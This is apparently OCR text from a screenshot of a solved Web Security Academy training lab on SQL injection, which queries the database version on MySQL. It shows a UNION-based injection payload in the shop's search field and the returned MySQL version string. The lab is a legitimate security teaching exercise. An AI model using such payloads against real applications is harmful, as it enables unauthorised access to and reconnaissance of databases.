 Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT @@version,2-- -
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Pets
8.0.36-0ubuntu0.20.04.1
2